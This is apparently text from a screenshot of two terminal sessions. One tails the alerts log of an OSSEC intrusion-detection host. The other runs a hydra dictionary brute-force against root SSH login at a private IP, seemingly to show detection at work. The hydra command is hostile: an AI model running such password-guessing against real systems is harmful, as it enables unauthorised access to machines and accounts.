 root@c7-64-dev-ossec-community:~
[root@c7-64-dev-ossec-community ~]# fg
tail -f /var/ossec/logs/alerts/alerts.log
sshinn@winona6:~
[sshinn@winona6 ~]$ hydra -l root -P /usr/share/dict/words  ssh://192.168.122.44